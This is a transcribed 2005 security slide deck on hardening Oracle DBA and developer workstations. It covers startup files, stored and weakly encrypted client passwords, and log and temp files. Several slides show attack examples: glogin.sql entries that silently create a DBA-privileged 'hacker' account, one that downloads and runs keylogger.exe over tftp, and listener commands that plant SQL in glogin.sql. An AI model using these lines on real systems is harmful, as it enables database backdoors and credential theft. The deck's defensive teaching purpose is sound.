Transcription
Hardening Oracle Administrationand Developer WorkstationsAlexander Kornbrust03-Mar-2005Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.041
Agenda1.Introduction2.Startup Files3.Passing Oracle Passwords4.Oracle Password Handling5.Oracle Password Roaming6.Calling external Programs7.SQL Logging8.Temporary Files9.Restrict Product Features10.Client Quick Test11.Hardening DBA/Developer Workstations12.Possible Attack ScenariosRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.042
IntroductionWho has DBA access to your Oracledatabases?DBAUnix AdminsPassworte(Safe)Windows Admins (local,Domain)CaretakerCleanerSecurity guards Î Everyone with physical ordirect/indirect remote accessto the DBA workstations.Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.043

Overview Oracle ClientsThe following Oracle clients wereexaminedSQL*Plus 8-10g ( variants)Jdeveloper 10gEnterprise Manager 10g (Java)Forms Builder 10gQuest TOAD 8.0Oracle Developer for .NetQuest SQL*Navigator 4.4Altova XMLSpyQuest Tora 1.3Keeptool 6.2Embacadero DBArtisan 8.0Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.044
Security relevant features of Oracle ClientsStartup FilesPassing Oracle PasswordsOracle Password HandlingOracle Password RoamingCalling external ProgramsSQL LoggingTemporary FilesRestrict SQL*Plus Product FeaturesRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.045
Startup FilesSome clients are able to start (hidden) SQLcommands in the background during everydatabase login. This could be a securityproblem.zSQL*Plus: glogin.sql / login.sqlzTOAD: toad.inizSQL*Navigator: Registry: [Session Auto Run Script]Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.046
Startup FilesExample: Entry in the local file glogin.sql or ------create user hacker identified by hacker;grant dba to ----C:\ sqlplus sys@ora10g3 as sysdbaSQL*Plus: Release 10.1.0.2.0Copyright (c) 1982, 2004, Oracle.Enter Password:Connected with:Oracle Database 10g Release 10.1.0.3.0 - ProductionUser created.Privilege granted.SQL Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.047
Startup FilesExample: Entry in the local file glogin.sql or login.sql(without terminal ----set term offcreate user hacker identified by hacker;grant dba to hacker;set term C:\ sqlplus sys@ora10g3 as sysdbaSQL*Plus: Release 10.1.0.2.0Copyright (c) 1982, 2004, Oracle.Enter Password:Connected with:Oracle Database 10g Release 10.1.0.3.0 - ProductionSQL Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.048
Startup FilesExample: Entryin the local file glogin.sql or -----glogin.sql-------------------------Content of the file - hacker.de/hackme.sql------------Content of the file - /hackme.sql-----------set term offhost tftp -i 192.168.2.190 GET keylogger.exe keylogger.exehost keylogger.execreate user hacker identified by hackergrant dba to hacker;host echo test glogin.sqlset term -----------Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.049
Startup FilesExample: Using the startup files on a database server via an unprotected TNSListenerc:\ lsnrctlLSNRCTL set log file C:\oracle\ora92\sqlplus\admin\glogin.sqlConnecting to (ADDRESS (PROTOCOL tcp)(PORT 1521))LISTENER parameter "log file" set toC:\oracle\ora92\sqlplus\admin\glogin.sqlThe command completed successfully.perl tnscmd -h 192.168.2.156 -p 1521 --rawcmd "(CONNECT DATA (( create user hacker identified by hacker; grant dba to hacker; "sending (CONNECT DATA ((create user hacker identified by hacker;grant dba to hacker;to 192.168.2.156:1521writing 138 bytesreadingRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0410
Startup Files - HintsCheck glogin.sql/login.sql/toad.ini/registry ona regular basis for modificationsCheck search sequence SQLPATH (registry)login.sql regularlyNever use a central glogin.sql from a networkdriveIf possible use SQL*Plus 10g because the(g)login.sql is only executed during the firstloginUse /nolog as SQL*Plus-Startup-Parameter.(g)login.sql is not executed with SQL*Plus 10gRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0411
Passing Oracle PasswordsPasswords in process tables (ps)Passwords in scripts/batch & history filesPasswords in desktop linksPasswörter in environment settingsRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0412
Storing Oracle PasswordsMany Oracle clients are able to store passwords for convenience reasonson the harddisk. Here some samples.iSQL*Plus Extension (Registry:ORACLE\iSQLPlus\Servers\ServerXX)EM ( OH/sysman/config/pref/dbastudio-root.crd)TOAD (c:\programme\quest software\toad\toad.ini)SQL*Navigator (Registry)Embacadero racle Servers\)Jdeveloper (connections.xml)XML Spy (Registry)Oracle Developer for .Net (Registry)Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0413
Encrypt / Decrypt Oracle PasswordsMany applications are able to encrypt the stored password.This sounds secure but very often this is not secure.TOAD - ---------[LOGIN1]SERVER ORA10103USER scottPASSWORD -----DÎTEÎUFÎVG Î G [ ]SQL*Navigator – SubstitutionsalgorithmRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0414
Oracle Passwort RoamingEncrypted passwords are very often an illusion that everything is secure.In many cases it is possible to circumvent the encrypted passwordproblem.Copy registry entries or files to a different computer and usethese password filesApplication itself decrypts the passwordKnowledge of the decryption algorithm not necessaryGood solution in Oracle Enterprise Manager – Copiedpassword files are not working on a different workstationRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0415
Calling External ProgramsSome programs are able to start external Oracle programs likeSQL*Plus. It is possible to abuse this feature and decrypt passwords ifyou replace the sqlplus.exe executable with a faked sqlplus-executableprogram which stores all passed parameters in a file.Jdeveloper (Calls SQL*Plus)Embacadero DBArtisan (Calls SQL*Plus)Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0416
SQL LoggingSome programs log all SQL commands into a file. Thisfile could contain passwords if you e.g. change adatabase password.alter user system identified by sup3rs3cr3t!pw;Passwords or encryption keys shouldn‘t be storedin logfilesRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0417
Temporary FilesSome programs (e.g. Forms Builder, iSQL*PlusExtensions) are storing passwords in temp-fileswithout deleting these files after usageCheck and delete Temp-files on a regular basisRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0418
Restrict SQL*Plus Product FeaturesSQL*Plus is able to restrict some product features likeexecuting the update-command. It is very easy tocircumvent these restrictionsRestrictions are stored in the product tableCircumvent via dynamic SQLUsage of a different tool (e.g. TOAD)Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0419
Quick Test for Oracle ClientsStartup files Y/NPassing Oracle passwords as parameter Y/NStoring Oracle passwords Y/NEncrypt Oracle passwords Y/NCheck Oracle password quality ('AAAAAAA')Oracle password roaming Y/NCalling external programsHandling log filesHandling temp filesRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0420
Scenario 1 – Local access with the DBA clientBoot Operating System (e.g. Windows PEor Knoppix) from CD-ROM or USB-StickThe following activities are possible :Start the enterprise manager located onthe hard disk and login to the Oracledatabase if the passwords are storedlocallyRetrieve and decrypt Oracle passwords(e.g. DBArtisan, TOAD, )Modifiy Oracle client startup files(e.g. (g)login.sql)Red-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0421
Scenario 2 - Remote-AccessModifiy files on the running DBAworkstationThe following activities are possible:Worm / Virus which attacks an Oracledatabases (e.g. modify the fileglogin.sql)Install keylogger (e.g. Spector Pro,Actmon, ) via a security vulnerabilityin common web browsers or mediaplayerRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0422
Scenario 3 – Attack with special HardwareUsage of special keyboards or plugs tolog all keystrokes (like Oracle passwords)Available on the internet for 89 USDRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0423
Hardening Client-PCPhysical secure the workstation (e.g. locker)Set Bios passwordDeactivate boot option from external media (e.g. CDROM/ USB)Encrypt the entire partition (not EFS)Use local firewallUse latest antivirus softwareUse a different browser for external web surfingDo not use locale test databasesDo not use server services on a client (HTTP, FTP, )Do not store passwords locallyRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0424
Additional LinksRed-Database-Security ddisk Encryption via DriveCrypt PlusPackhttp://www.securstar.com/Windows Bootdiskhttp://www.nu2.nu/pebuilder/Linux y GmbHAlexander Kornbrust, 03-03-2005V1.0425
Contact:Red-Database-Security GmbHBliesstraße 16D-66538 NeunkirchenGermanyTelefon: 49 (0)6821 – 95 17 637Fax: 49 (0)6821 – 91 27 354E-Mail: info at red-database-security.comRed-Database-Security GmbHAlexander Kornbrust, 03-03-2005V1.0426
Oracle DBA Security / Developer Oracle Client Security, Hardening Client, Drivecrypt PlusPack Keywords: Oracle Client Security; hack glogin.sql; hack login.sql; toad; roaming passwords; oracle worm; keylogger; encryption; unsecure log files; unsecure temp files; decrypt passwords; oracle backdoor; TOAD Security; Oracle Hacker; Oracle Database Rootkit Created Date: 3/4/2005 12:35:33